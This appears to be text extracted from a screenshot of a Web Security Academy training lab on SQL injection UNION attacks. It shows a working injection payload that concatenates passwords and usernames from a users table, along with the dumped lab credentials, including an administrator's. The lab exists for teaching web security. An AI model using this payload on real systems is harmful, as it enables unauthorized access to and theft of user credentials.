 https:/ .web-security-academy.net/filter?category=Gifts' union select null,password||':'||username from users -- -
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,password||':'||username from users -- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
af19m10ccwulshbp9p23:wiener
High-End Gift Wrapping View details
nemyewy4vske20ehmhgw:carlos
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
d2dyf3puqs3qgl4j6pk5:administrator